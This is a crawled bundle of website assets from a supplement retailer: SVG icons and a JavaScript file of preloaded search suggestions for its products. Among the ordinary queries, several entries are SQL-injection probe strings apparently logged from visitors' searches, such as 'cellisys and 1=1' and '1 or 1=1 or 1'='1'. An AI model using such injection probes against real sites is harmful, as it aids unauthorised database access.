      <path class="cls-1" d="m27.45,17.17c0-.26-.17-.48-.52-.66-.39-.2-1.05-.39-1.96-.55-.47-.08-.82-.15-1.08-.21-.27-.06-.46-.12-.58-.17-.21-.1-.26-.24-.26-.35,0-.12.06-.28.34-.37.16-.05.42-.07.8-.07.73,0,1.56.1,2.46.3l.54-.65c-.79-.16-1.59-.25-2.37-.27h-.16v-.46h-1.06v.45h-.16c-.92.06-1.62.18-2.07.38-.41.18-.61.41-.61.7,0,.19.06.35.19.48.14.14.38.28.7.4.34.13.79.25,1.35.35.51.09.91.17,1.21.24.31.07.53.13.66.18.2.08.3.2.3.36,0,.14-.07.32-.39.41-.42.11-1.37.1-2.49-.06-.53-.08-1.04-.17-1.5-.29v.75c.85.18,1.75.28,2.66.3h.16v.63h1.06v-.64h.16c.89-.06,1.56-.21,2.02-.43.41-.21.62-.45.62-.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/catalog/icon-bk-family.svg
body_size: 2125
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 48.22 48.22">
  <defs>
    <style>
      .cls-1 {
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .93px;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke: #212121;
      }

      .cls-2 {
        stroke-width: .72px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g id="Component_1" data-name="Component 1">
      <circle id="Ellipse_1" data-name="Ellipse 1" class="cls-2" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <path class="cls-1" d="m19.42,28.24c.5,1.01,1.31,1.85,2.32,2.36v5.35c0,1.31,1.06,2.37,2.37,2.37s2.37-1.06,2.37-2.37v-5.35c1.01-.51,1.82-1.35,2.32-2.36"/>
        <path class="cls-1" d="m27.08,25.94c0,1.64-1.33,2.97-2.97,2.97s-2.97-1.33-2.97-2.97"/>
        <path class="cls-1" d="m15.47,14.91c1.38,0,2.51-1.12,2.51-2.51s-1.12-2.51-2.51-2.51-2.51,1.12-2.51,2.51,1.12,2.51,2.51,2.51Z"/>
        <path class="cls-1" d="m20.01,24.8c.47,0,.87.28,1.04.69.05-.28.09-.56.09-.85v-6.52c0-.94-.76-1.69-1.69-1.69h-7.94c-.94,0-1.69.76-1.69,1.69v6.52c0,1.57.78,2.96,1.96,3.8v6.19c0,2.04,1.66,3.7,3.7,3.7h0c2.04,0,3.7-1.66,3.7-3.7v-6.19c.09-.06.16-.13.25-.2-.34-.7-.55-1.47-.55-2.3,0-.63.51-1.14,1.14-1.14Z"/>
        <path class="cls-1" d="m20.01,24.8c-.63,0-1.14.51-1.14,1.14,0,.83.2,1.61.55,2.3"/>
        <path class="cls-1" d="m32.75,14.91c1.38,0,2.51-1.12,2.51-2.51s-1.12-2.51-2.51-2.51-2.51,1.12-2.51,2.51,1.12,2.51,2.51,2.51Z"/>
        <path class="cls-1" d="m36.72,16.41h-7.94c-.94,0-1.69.76-1.69,1.69v6.52c0,.29.04.58.09.85.17-.4.57-.69,1.04-.69.63,0,1.14.51,1.14,1.14,0,.83-.2,1.61-.55,2.3.08.07.16.14.25.2v6.19c0,2.04,1.66,3.7,3.7,3.7s3.7-1.66,3.7-3.7v-6.19c1.19-.85,1.96-2.23,1.96-3.8v-6.52c0-.94-.76-1.69-1.69-1.69Z"/>
        <path class="cls-1" d="m29.35,25.94c0-.63-.51-1.14-1.14-1.14"/>
        <path class="cls-1" d="m24.11,27.05c.74,0,1.34-.6,1.34-1.34s-.6-1.34-1.34-1.34-1.34.6-1.34,1.34.6,1.34,1.34,1.34Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.4F4p2y0L0Y.js
body_size: 10072
content:
window.Searchanise.preloadedSuggestions=['koso ball','koso delight','koso balls','umeken koso ball','koso balls enzyme','beta glucan small','7 day koso ball','liquid koso delight','koso liquid','refa carat','black garlic','vitamin c','shouka koso','beta glucan','wave q','red ginseng','eye clear','reishi extract balls','nattokinase plus fucoidan','okinawa zedoary','l calcium','black onion','duo action','elastin beauty','mineral l-cal','c balance','plum balls','corbicula extract balls','pomegranate balls','tri up','propolis candy','mineral l-calcium 400g','royal propollen','ume power ball','multi vitamin','royal collagen','plum ball ex','wave q filter','omega3 coq10','meta ball','umeken mineral l calcium','bidens pilosa','zakuro balls','mineral l-calcium','takumi healthy seasoning','l cal','plum ball','royal jelly','umeken nattokinase','slim night','red ginseng extract ball','koso ball ex','plum extract','corbicula extract','nattokinase plus','koso delight paste','tri m','bidens pilosa extract','sonnobella goose down','black garlic balls 180g','water filter','black garlic ex','reishi mushroom extract','oyster extract','beta glucan balls','elastin collagen beauty','digestive enzyme','skin care','probiotics tablets','re fa','weight loss','calcium 400g','zakuro pomegranate','hair color','multi probiotic','black garlic extract balls','vantelin supporter','beestox water essence','mineral l calcium','alkaline water','enzyme toothpaste','happy berry','multi vitamins','shouka enzyme','power ball','rg red ginseng','green chlorella','tri-m diet','luwak coffee','diabetes supplement','mine q','slim night hyper','enzyme dental toothpaste','vitamin d','takumi stock powder','hansai filter','l&b advanced care cream','refa s carat','fucoidan key','mask pack','black onions','vantelin knee support','reishi moist skin cleansing bar','l-calcium 400g','korean red ginseng candy','dietary supplement','glucan ball','tri up plus','shiny hair treatment','c-balance 200g','black onion tablets','high blood pressure','reishi extract','duo action umeken','ginseng red','okinawa zedoary 60g','red ginseng extract','zakuro ball','l l&b','takumi seasoning','b glucan','wave q slim','enzyme dental','refa pro','speedy color','meta balls','c-balance 130g','cordyceps mushrooms','tartary buckwheat tea','sonnobella blanket','vita green mix','mineral l cal','l b','takumi health seasoning','knee support','lutein eye clear','black garlic balls','b glucan ball','bio cell mask','refa for body','water q','superior cordyceps','zakuro balls pomegranate','tooth paste','chlorella extract','mini wave q','reishi mushroom','noni plum ball','lps cat','umeken ball','for stomach','face mask','re fa carat','omega-3 fatty','hansai nanobio air purifier filter','umeken corbicula extract balls','umeken elastin beauty','vantelin waist support','beta β)-glucan','lipopo 12pk','bubble color','umeken nattokinase plus fucoidan','skin beestox','eye care','immune system','special koso balls','vital multi','beta glucan ball','natto kinase','vantelin support','omega-3 fatty acid','special koso ball ex','lipopo c','hansai filter mine q cartridge','liver health','shiny hair','diet meta','korean red ginseng','cellisys wrinkle','mineq natural mineral cartridge','koso ball bio','l&b trial kit','for liver','red ginseng candy','royal propolis','mineral l-calcium magnesium+vitamin d3','fish collagen','air filter','go bag','water filter water','cancer products','good morning red ginseng','c balance 200g','koso paste','enzyme umeken','reishi soap','reishi extract ball','gift to korea','air purifier','pomegranate zakuro','hansai verite','umeken calcium','water essence','zakuro ball ex','noni plum','wave q pitcher','l and b','pomegranate zakuro ball ex','rg red ginseng extract','koso delight paste 21pkt 2ea','nano bio','all products','full set','meta plum','umeken collagen','moist skin cleansing bar','umeken beta glucan','iron supplement','lower cholesterol','propolis extract','dietary supplements','amino acid','fermented ginseng','damaged liver','products for liver','umeken trim','u charge','turmeric ginseng','constipation relief','elastin beauty mask pack','pomegranate balls 180g','hair skin','glucan balls','shouka enzyme digestive enzyme','c-balance balls','purple turmeric','l&b cream','multi probiotics','beestox lotion','cellisys and 1=1','omega-3 for men','senior multi vitamin','nano bio air purifier','refa s','ume power balls','cellisys ex','clear eye','onion extract','l & b','gift card','blood sugar','face roller','wave q user guide','organic plum balls','fermented red ginseng extract ball','hansai luwak coffee','black garlic ex 30g','red ginger','mineral calcium','omega 3 oil','vitamin e','special koso','mineral l-calcium 130g','bitter melon','super cordyceps','β-glucan ball','amino acid balls','magnesium vitamin d3','blueberry extract','l&b refreshing toner','eye mask','l&b white clear solution','l & b skin care','high blood sugar','miso soup','for him','what is lipopo','vita green','cleansing bar','vitamin c-balance','소노벨라 이불','power balls','fermented red ginseng extract','how to use the points','u power','whitening effect','corbicula ball ex','arazyme facial gel','high cholesterol','free gift','hansai nanobio','propolis extract balls','ginseng candy','reishi balls','back brace','cellisys and 1>1','due action','blood pressure','eco drops','digestive health','try up','beta(b glucan','green algae','fermented red ginseng','chlorella power','lip mask','mine q filter','pomegranate extract','dual action','ume power','collagen royal','sonnobella summer','garlic balls','extract ball','소화 효소','ume balls','lose weight','p well','corbicula balls 180g','black garlic ex 30g pouch','재첩 엑기스','hansai nanobio filter','fermented purple turmeric','wave q slim pitcher','back support','hansai wave q','vital-multi vitamin','summer blanket','new customer','miso soup mix','pain relief','vit c','tea bottle','user guide','fermented black garlic extract','goose down','speedy color gray hair','for menopause','umeken japanese plum balls','beestox sunscreen','water pitcher','for men','black onion tablet','beestox water essence 120ml','should koso','spirulina powder','waveq filter','umeken ume power balls','l&b soap','l&b full set','glucosamine glucosamine ball','joints knee','rokkaku reishi','umeken nattokinase fucoidan','3-week tri-m','coffee bean','natural cellulose','omega 3 fish oil','pomegranate zakuro balls','good morning','fish food','osulloc tea','tartary buckwheat','ume products','japanese stock powder','hepa filter','all product','j bio koso balls','blanket cover','amino acids','umeken bidens pilosa','umeken okinawa zedoary','umeken meta plum','umeken bidens pilosa extract','lps koso ball','umeken l b','umeken tri up','l&b special trial kit','hair skin and','mine q filter for hansai wave q','l&b white clear solution & spot cream','sun cream','pear barley','joint muscle','매실 엑기스','vitamin b','mushroom cancer','vitamin d3','senior vital multi','sonnobella goose','sonnobella hungarian','calcium 100g','knife set','diet slim','6 year old korean','wave mineq','영지 버섯','ginseng korean','digestive enzymes','microbubble soap','vantelin elbow support','tri m diet','l&b set','koso ball and 1>1','bottles pet should','sleep night hyper','buckwheat tea','eyes vitamins','ume ball','umeken l','umeken l calcium','reishi extract balls 21 packets reishi extract balls 21 packets','ume extract','snake jasmine','hakkaku reishi tea','fermented black garlic','wave q cartridge','royal jelly bee','fermented turmeric','l&b white clear spot cream','calf support','alkaline water ionizer','duvet cover','for sex','special koso ball','mineral l','corbicula extract ball','knee braces','v c','soap umeken','umeken duo action','new koso paste','for women','dog food','비타민 c','air clear','koso ball and 1=1','skin cleansing bar','organic taking','new product','umeken zakuro pomegranate balls','umeken takumi','plum ball extract','wave q water','resisting extract balls','good diabetes','umeken koso ball ex','vita green mix powder','korean ginseng','balls bar','sonnobella twin','tri-m weight','vacuum cleaner','umeken corbicula extract','q wave','hydro water','nanobio filter','for arthritis','coffee full','protein powder','노니 매실','corbicula ball','face wash','re fa ray','brain health','easy daily','nattokinase contains','up bidens pilosa extract','reishi bar','this omega omega-3 fatty acid','mung bean','cellisys and x"="x','corbicula extract balls 180g','speedy color 7s natural black brown','ling chi','koso ex','elbow support','men power','비덴스 피로사','back pain','vantelin back','cell mask','tooth past','health plus','koso ball example','b balls','dietary supplement ume power ball','sonnobella premium goose down bedding king duvet cover 2 pillowcases','umeken eye clear','vantelin odorless pain relieving cream','umeken product','red clove','oso balls','hansai water filter','vantelin knee','propolis spend','beestox ad','reishi extract balls packets','chlorella growth','enzyme tooth paste','beta-glucan small','collagen for skin','wrinkle solution skin care special kit','hansai fresh air master','water essence mild','wrist support','plum extract balls','anti aging','fermented red','sleep night','wave q mini','ginseng tea','ceramic knives','internationally standardized','kidney power balls','weight loss food','meat product','co q10','cellisys and x\'=\'x','miro clean pot','verite 7 cookware','berries berries','body shower','glucan balls glucan balls glucan balls','vantelin support waist','senior vital multi 90','l&b kit','umeken reishi extract balls','umeken\'s fermentation','vantelin power gear calf support','l b cosmetics','plum ball ext','duo action supplements','vitamin for','new customer special','lb skin care','him power','verite cooking were','ume plum ball','shouka enzymes','royal jelly honey','reishi extract balls 21 packets','son no ella','umeken l-cal','red turmeric','umeken beauty','kidney power ball','multi vitamin c','c balance s','in chinese','koso ball j bio','우메켄 omega 3','l b skin care','biden pilosa','joint care','lacteo probiotics','cellisys and x"="y','product detail','mineq cartridge','improves diabetes','ginkgo leaf','so no ella','red ginseng extract balls','l ㅊcalium','elastin beauty 1 mth supply 60 packets','weak immune systems','dental toothpaste','fe mon','citric acid','sonnobella premium queen','fermented black garlic ex','pomegranate zakuro ball ex 2 mth supply 360 balls','cellisys concentrating','fermented black','beta beta-glucan','hansai verite 7-wok','l&b damask rose hand cream','pomegranate and','wheat lipopo','koso 7 day','black garl','special takumi','sung ingredients','natural water','mushroom supplement','hansai nanobio air purifier','umeken fucoidan','magnesium vitamin','green mix','l&b advance care cream','우메켄 리포포','skin care white','l&b moist skin cleansing bar','red gi','summer sonnobella','refa 4 carat','joint aid','beestox sp cream 60g','air fresh','good for','black nerve','sonnobella hungarian goose down','body lotion','beautiful skin','for growing','milk this','elastin beaut','black balls','lower back','umeken lipopo','umeken mineral l cal','cellisys ex wrinkle 29 activator set','koso bell','tri me','breast cancer','product reducing blood','영지버섯 엑기스','elastin mask','koso enzyme','vita c','use points','kribb oil','60 seconds speed color','umeken lps','mineral q filter','oyster power','face soap','lacteo probiotic 1 month','super seal','vitamins e','c vitamin','buy one and get one free','anti wrinkle cream','omega-3 coq10','u power energy drink','rose balls','umeken glucosamine','beauty skin','umeken mineral l-calcium','nattokinase plus fucoidan 2 mt','what is good for diabetes','ball supplement','coenzyme q10','alkali water','bone supplement','download wave q user guide','c c-balance','umeken has launched liquid koso delight after its popular koso ball and shouka koso it\'s a','l b toner','children vitamin','black garlic extract','anti inflammatory','umeken bidens','hair loss','elo drop','drying pain','to korea','toothpaste containing','우메켄 소화효소','umeken high','memory supporting','glucosamine ball','digest water test','natural mineral cartridge','vantelin ankle support','green propolis','water out','umeken pomegranate zakuro balls with coq10','corbicula balls','job koso ball','collagen royal jelly','verite knob','alkaline reduced water abundant','pomegranate balls coq10','bee pollen','black bean ball','verite were','mushroom beta glucan balls','alkaline water generator','meta-ball 2 mth supply 60 packets','sonnobella summer bedding collection twin/flamingo blanket 1 pillowcase','hansai filter mine cartridge','u power energy','l&b white','our in chain','purifier filter','enzyme facial gel','eye berry','korean red ginseng power','mini wave','massage refa for body','vitamin b3','koso ba','ume plum','plums 50x concentrated plum ball ex premium plum ball ex umeken','black garlic 30g','senior multi','turmeric below','modern queen','갱년기 여성','what is for stomach','triup plus','speedy color 6s','healthy vaginal','우메켄 효소','sonnobella premium goose down','black ginger','diet foods','red extract','mineral l cal small','calcium absorption','c-balance 100g','kyocera knives','heart disease','l&b 토너','white clear','flu cold','1 takumi healthy seasoning','extract broccoli extract zinc oyster','super health','cordyceps mushroom','hair care','hyper lipid','cellisys and x\'=\'y','mine q cartridge','special koso ball ex enzyme 40 day supply 340 balls','slim nigh','tea pot','all produces','sex health','cookware so','biden pilosa extract','씨 밸런스','umeken plum ball extract','wave q mineralized hexagonal alkaline generator','beestox water essence mild','l&b moist cleansing','vitamin b1','download manual','balsam breath','use for liver','joint health','for kidney','takumi 26pk','balls back','waist support','waveq hansai','women zakuro pomegranate','what is good for stomach','queen duvet cover bedding queen','elastin beauty 60%','sun screen','adult memory supporting','generator download wave q user guide','hansai verite 7\'s','beta-glucan 30pkt','l&b essence','shouka enzyme digestive enzymes packets','omega-3 acid','beta-glucan stock','chaga mushrooms','water to produce alkaline water that','l and b set','chaga mushroom','ball ball','koso ball and enzyme','pomegranate ball','diet meta plum','l kal','q10 180g','eye zone','senior vital multi 90 tables','bedding collection','green vegetables','umeken bidens pilosa extract w l-arginine and bitter','alpha-tocopherol acid','collagen collagen power','anthocyanins japan','health for sex','refa carat face','shouka enzyme digestive enzymes 2 mth supply 60 packets','umeken ball ex','refa face','how to take ball','animal salt','fry pan','vita m','umeken lipopo脂多醣','beta β glucan','water generator','umeken l&b','takumi no shiitake','for joint','eye bright','l & b lps','pilosa extract','natto nattokinase','vantelin wrist support','store local','japanese plum balls','omega coq10','umeken black garlic ex','wrinkle cream','green tea','koso ball ex 130g','multi vitam','mineral l-calcium 6 mth supply 3,600 balls','loss weight','this omega omega-3','reishi mushroom extracts','shizuoka no','garlic extract','slim night-time','sea weed','where does vantelin support waist from','koso balls ex 370g','miso soup mixing','co q 10','amino acids including','egf mask','power ball 180 g','care cream','l&b moisturizing essence','lemon c','moisturizing essence','good moo','굿모닝 홍삼','good for liver','health product','calcium tablets','umeken zakuro balls','advanced skin care','d mango','camu camu','stomach turmeric','joint & muscle','milk powder','liv a tox','co so','probiotics of l calcium','garlic xtract balls','and magnesium','2 day japan diet','u calcium','advance cream care','umeken plum ball ex','white skin','amino enzyme','아포리아 비타민','new products','how to take koso ball','products can','children calcium','reishi moist skin','health science from','particles clean','우메켄 메치오닌','grass power','asthmatic pain','umeken β-glucan ball','try m','black garlic ball','them u-kids','dental paste','north ca','memory and','red ginseng extract with fermented','l&b cosmetics','cell eye zone mask highly-adhesive','elastin be','reishi tea','gray hair','high enzyme diet','slim ni','manufacturing company','acne treatment','fermented nattokinase','pot and pan','slim pitcher','fermented red ginseng extract balls','delight packets','corbicula reduces','gift korea','sweet potato','ko so','l b skin','han set color','kos ball','white ex','barley sprouts','boost immune','soup mixing','stock points','r g red ginseng extract','garlic pouch','for live','beta β)-glucan 90 packets','koso deli','enhance appetite','umeken corbicula','where does vantelin support knee from from','arazyme facial cleansing','koso ball 130g','perfect skin','hands hip power','umeken mineral l','beta-glucan blood','vantelin knee su','small calcium','mushroom bete glucan ball','umeken propolis','ginger tea','bidens pilosa extract with l-arginine and bitter melon','blood clots','firmly in the','black sesame','tasty c','pop all','vitamin s','seed cure','ear massage','fat stomach','vitamin calcium','l&b toner','sugar reduces','long almond','health foods','hansai filter q cartridge','multi vitamin and mineral','l&b premium','takumi c-balance(s','for eye','vit d','meta vitamin','forget about your digestion problems','vitamins c','clear eyes','l&b beauty bar','refa massaging','omega 3 co q10','for eyes','new elastin beauty','vita mix','every meal','sung in sung ingredients','men enhancement','twin blanket','beta glucan 135g','red ging','koso ball ex enzyme','air filter syste','cabbage tablet','box of vita','nattokinase fucoidan','nattokinase plus kit','umeken japanese plum','enzyme supplements','skin care solution beestox intimate','cleanse soap','6 year old red ginseng','black fruit','hair skin and nails','heavy metal','vita sleep','cauliflower mushroom','help diabetes','nerve pain','vantelin calf','digest test','pet to','advanced cream cream','j bio','bar soap','mine cartridge','overeating multi','l & b skin','tri up plus 3 mth supply 450 balls','eyes clear','help stomach and intestine','pollen whole','beauty elastic','balancing clear','lps bidens pilosa','plum and noni','knife gallery','refa mask','multi vitamin for women','regular price','boosts made','try upper','an clean','sonnobella c','refa body','is mineral is','skin care spot','an water','maitake mushroom','refa cara','beauty bar','wave q slim pitch','your sticks','l & b moisture','health science','black strokes more','umeken plum ball','senior vital','easy do','high power','japanese plum ball','for heartburn','refa roller','mineral lcal','cordyceps mth','korea red g','우메켄 효소환','stem cell','who to','best selling umeken','umeken for children','masterpiece osulloc tea','l&b bar','son no bella','so ball ex','essence water essence','alginate seaweed','cellulose enzyme','shouka enzyme digestive enzyme 30 packets','either shampoo','beestox ad recovering cream','black g','especially cleansing','hai skin nail','bidens pilosa special trial','back supporter','cleansing wash','onion supplement','pomegranate extract zakuro balls','fermented garlic','bubble hair','waist supporter','whole protein','black oni','lipopo 12pkt 2ea','hume power ball','miro oils','l al','militaris superior','tea for diabetes','water filter q','l & b full set','koso de','lacteo probiotics tablets','c-balance 4 mth supply 666 balls','sonnobella premiu','koso balls benefits','beauty mask','produces for stomach','cosmetic face mask','l & skin','best seller health product','black black garlic','vitamin k','bidens pilosa ex','stock powder','effective ingredients','black strokes','fermented vegetables','beta glucan extracted','koso ball biochemical','collagen ball','tri up ingredien','l & b toner','gifts to','eg sun cream','purified water','hario hand drip','compound k','skin perfect','효소환 ex','collagen hyaluronic','gift for vip','umeken elastin','sonnobella premium goose down bedding k','fat burn','ume power ball 180 gm','koso ball paste','omega plus coq10','benefits of plum balls','mental health','face crea','muscle weakness','biotics research','knee supporter protection','senior vital multivitamin','oyster manage','l&b 3 step','hair skin and care','reishi japan','go to','wave water filter','hair shiny','umeken bidens pilosa extract w l-arginine and bitter melon','비타민 d3','filter wave','and conditioners','pine mushroom','koso ball\'[0','magnesium 400 mg','ale age','hansai filter cartridge','q10 beautiful','what is propolis','care set','lake can','l & b white clear','new so ball','black garlic ex 30','lipopo green','dietary enzyme','l&b lotion','water ionizer','fermented onion','cell eye zone mask','umeken red ginseng extract','supplement with','black tablets','fruit drinking','of umeken','beestox essence','j koso ball','water essence 120ml','diet supplement','pain support','koso balls ex','points of nature','is that l&b essence','care remove','natural factors','no i plum','nattokinase umeken','corbicula extract ex','lipopo-c 30 packets','twin/flamingo blanket 1 pillowcase','water fatigue s','r and b','beestox ad moisture','c balanc','and msg','melon placenta','winter king','intimate feminine','organic plum ball','summer bedding collection','2 koso balls','mask pac','alkaline cartridge','l&b white clear','morning ginseng','umeken dietary','brace support','am pore lower','store in','japanese plum','red ginseng tea','wave q alkaline water ionizer','q filter','bitter melon drops','b-glucan small','dark brown','collagen powder','ginsenosides extracted','reishi cleansing bar','skin bar','for liver treatment','knee support protection','black onions tablets','store application','umeken in new or','bee propolis','carrot job','vantelin wrist','lps sweet','lacteo probiotic','of canada','for constipation','joint pain','reishi extract japan','drinking enzymes koso delight','bar powder','wave q jug','cellisys ex egf mask','nattokinase w fucoidan','hansai vitamin','mumefural progeronin','duo a','alkaline bottle','wave q hansai','vantelin gel','meta-ball metabolism with','sample nattokinase','nano bio air','micro bubble','wave purified','black ginseng','fermented beets','where does vantelin support elbow from','glucan bal','joints supplements','original omega 3','green food','male stamina','hyper m','liver toxic','black onions tablet','power c','free koso','of beta β)-glucan','meta-ball metabolism','umeken tri','ex garlic','discontinue vantelin support kneecap','gum disease','joint protection','우메켄 버섯','liver support','vantelin elbow','reishi extract propolis','pre n probiotics','black garlic pouch','intestinal functions','rolling b all','n-95 mask','vantelin x large','re fe','happy called','lutein clear','white spot','nori natural','skillet oil','sea green','japan pear barley','refa carat firmly in the','hungarian goose','beta 1,3 d glucan','umeken pomegranate balls 180g','ankle brace','anti bacteria','u tube','pro biotic','no i plum ball','red ginseng ball','insul care','age spots','iron vitamin','until inflammation','enzymes power','umeken cholesterol','omegranate zakuro ball ex 2 mth supply 360 balls','clean sign','eye clear 120 pieces','l b product','having bpa','vitamin b12','u kids','balls pomegranate','ll c re one','bio cell pack','extraordinary gift','korean ginseng candy','cellisys ex wrinkle solution skincare special kit','sheet mask','u-power energy','water wave q','reishi moist skin cleansing bar 80g','fermented black onions','vip gift','duo and','hair colorant','premium collagen with hyaluronic acid','improving vision','hansai vital','kyocera advanced','s carat','summer bedding','where does vantelin support calf from','sonnobella 4 season','portable body','koso deligh','corbicula black','lb authentic','omega3 coq10 1 mth supply 60','elastin collagen','wave q water generator','vantelin ankle','calcium carbonate','l&b clear solution and cream','reishi mushroom powder','eye cream','find in','line choi mushrooms','in mineral l-calcium','umeken tri-m','plum power ball','senior multivitamin','umeken shouka','vitamin water','lipopo lipopo-c','umeken 180g','elastin beauty mask','orange ball','for gas','koso ball sm','gest hyper','6 year old red ginseng candy','sonnobella duvet','c-balance 100g c-balance','okinawa zedoary 6 pack','due accents','beestox mild','agaricus mushroom','vantelin support calf','king duvet cover','ref a','koso delight enzyme','joint free','kyocera ceramic','extra mine q filter','propolis candy(45g','hansai luwak coffee 5oz 141.7g','2 day living','liver wellness','bit c','daisy king','travel kit','what is good for key','plastic bottles','miso 스프','download wave q','mini wave q free','black garlic ex 180g','trim protein drink','mineral l calcium small','umeken japanese balls','hyaluronic acid','elastin m','l&b 화이트 클리어 솔루션','diet slim day','this omega-3 fatty acid','hansai airpurifier','products help increase appropriate','water drop','all you need is umeken','oral care','men hair color','umeken usa','refa small','small vision','slim night hyper 1 mth supply 30','allantoin to','call center','i cal','umeken red ginseng','safety kit','supports liver','skin care whitening','효소 약초','beta glu','vantelin waist supporter','fermented black onion','time day those do','certified gmp','pain muscle','ll carat','corbicula ext ract balls','우메켄 캔디','allergy probiotics','bubble color 2b','nanobio bar','umeken pilosa','umeken advance care cream','gut health','takumi healthy','medicine for','chronic acid vitamin','job koso','bee to','tri ip','down blanket','verite cooking','l&b 링클 케어 크림','bio cell','hair vitamin','care whitening','for liver damage','hexagon water','ginseng with k','umeken beta','gou me','vantelin knee supports','color hair','milk thistle','black fermented','enzyme japan','d diagnose','umeken pomegranate ball ex','vantelin being knee supporter','refa for salon','ball flour','beta glucan 30','umeken mineral calcium','1 or 1=1 or 1\'=\'1','queen duvet cover','use skin substanc','enzyme q10','vitamin koso','bath towel','verite 7\'s','iron brown','knee supporter','turmeric health','black garlic oyster','calcium powder','joint product','for good sex','l 7 b moisture','lps koso','pouch black ginseng extract old','hair product','move free','where do waist from','7 day koso','for under eyes','bio cel mask','beta 1,3 glucan','miracle plum','calcium and magnesium','special balls','umeken black onion','good liver','food msg','vantelin cream','rg extract','plum ex','retailer application','mineral l-calcium(s mineral l-calcium(s','okinawa edoary','우메켄 고구마','로얄 콜라겐','pill case','koso ball enzyme','phellinus linteus','refa provide','support liver','new skin care','rgeable squeeze','skin cosmetics','healthy seasoning','candy red ginseng','reishi an','zakuro balls coq10','dr select','hansa vital','umeken corbicula balls','wave q water ionizer','linolenic recovery','mushroom beta glucan','enzyme pill','c balance 130g','contains blueberry','moist skin bar','reishi g','koso b','enzyme dental 100g x 2','미네랄 l 칼슘','month special','how much sugar in this product','for woman','growing balls','honey candy','한우 선물','koso bell experts','advanced care cream','lipopo immune','good morning red','mineral l-calcium 6 mth supply 4,000 balls','omega for man','what is koso','calcium x','pain recovery','vital multi 90 tables','collagen and royal','do you take with water','lower blood','umeken plant','mask particulate','fermented black onion tablets 2 mth supply','l&b 링클','royal co','hand soap','with bitter melon extract','lactobacillus probiotics','calcium vitamin','special koso ball ex 130','natural vitamins','power plum','umeken mineral','what is koso paste','speedy color hair','duo action 020','body wastes','7s natural','red candy','cellisys sample kit free','re carat','absorb aid','facial cleansing','get allergy','concentrated plum ball','enzymes koso','b glycogen','garlic extract balls','umeken glucan','beta b','mushroom cancer treatment','reduce weight','aged black garlic','pomegranate zakuro balls extract','fermented red ginseng ginseng extract ball','old lps','refreshing extract','chicago il','skin softener','white blood cell','pomegranate ex','l&b special','go back','probiotics lactic','gift to','calcium and magnesium and vitamin d3','koso power balls','u kid','hario coffee','speed color','corbicula ex','3 step trial','alkaline ionizer','where does vantelin support wrist from','kombu balls','corbicula ball extract','umeken koso','high-absorbency fish collagen','umeken balls','refa car','refreshing vital','white clear solution','organic plums','hepa filter replaceable','speedy color 6s natural brown','umeken koso bio','takumi japanese stock','royal propollen whole','slim diet','c-balance 3 mth supply 433 balls','hansai verite 7','polyphenols making','easydew daily sunblock','sonnobella king duvet','아이 클리어','액상 효소','try lower','bee pro','skin supplement','hydrating mask','peptide collagen','hansai 1112nano filter','new work let number','bio mask','vantelin cool pain relieving gel','new elastin beauty 1 mth supply','ankle support','detox balls','growing children','koso bell ex','l&b clear spot cream','inflammatory reishi','eye protects','lutein balls','mineral l-c','r b cream','koso all','cellisys sample free','for bone','mushroom balls','essence mild','lipopo 30pkt','how to','delight past','meta plum diet','cureberry glowing','hip power','li chi','black grarlic','thrombi supplements','l b set','fish packets','mineral filter','엘라스틴 뷰티','anti sugar','essential mask','puffy eyes','mine replacement','strokes plus','tartary buckwheat tea tea bag','mush room','ar store','live enzyme','koso balls small','blackberry garlic','product number','how to a','reishi mushrooms','be glucan balls glucan balls','green leaf powder','calcium+magnesium+vitamin d3','test product','feminine cleanser 154','powder ball','join pain med','ha sat','extract zinc','sea fucoidan','hansai air purifier','cellisys ex intense mask','meta bottle','what is good for','hair color hair color','mushroom extract','nanobio air purifier','of l calcium','beauty oils','year old','koso fermented','corbicula ball ex 60 packets 2 ball ex','l&b combination','cal support','intestinal disorders','umeken slim night','마늘 엑기스','when to take the supplements','special set','natural beauty','involving stroke','onion balls','bidens pilosa extract with','skin mask','garlic black ex','fermented black onion tablets','acne scar','umeken c-balance vitamin c','fine japan','collagen in 1','blood methionine','umeken miso','free ball ex','product for kinesiology','reishi extra balls','good for diabetes','hario hand','brain support','where does vantelin support ankle from','good cholesterol','plum balls ex','리포포 c','i style','vant elin','koso ball 130','umeken probiotics','multi vitamins for women','black onion tablets 200g','soap bar','cellulose maintain','reishi extract black garlic','beauty oil','mushroom beta glucan ball','of life','turmeric curcumin','t man','mineral l calcium 100g','takumi japanese stock powder 8g x','c-balance 4 mth supply','all vitamin','wrist brace','oligo acids','meta bal','eating meat','pressure of time','diet pill','cellisys ex wrinkle solution','diameter antioxidants','koso bioactivity','mushroom koso','koso ball bioactivity','koso'];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-myumeken-logo.svg
body_size: 2447
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="140" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358.46 64.89">
  <defs>
    <style>
      .cls-1 {
        fill: #095396;
      }

      .cls-2 {
        fill: #ed3436;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <path class="cls-2" d="M0,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9H0V13.76Z"/>
